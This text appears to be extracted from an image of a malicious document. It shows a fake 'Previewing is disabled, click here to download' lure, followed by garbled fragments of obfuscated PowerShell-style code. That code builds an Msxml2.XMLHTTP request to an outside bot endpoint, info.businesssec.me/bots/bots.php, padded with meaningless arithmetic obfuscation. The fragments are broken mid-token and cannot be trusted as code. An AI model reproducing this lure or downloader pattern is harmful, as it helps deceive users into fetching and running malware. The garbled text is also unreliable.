 833
W
document.doc
Previewing is disabled.
Click here to download the document
YSTEm.teXt.eNCODinG"
"sysTEm.NEt.sERviCePoINTmaNagER"
sssec.me/bots/bots.php"
oor).invoke(0.38915243856104) % 27859
35t"
min).invoke(2900, -5778) / 17496
der).invoke(4402, -2776) - 40324
comobject "Msxml2.XMLHTTP"
:nKWc8m").value:bigmul).invoke(-7002, -7659) / 29049
https://info.businesssec.me/bots/bots.php", $false)($ht
IAble:NkWc8M").value:atan2).invoke(7665, -4406) -bxor %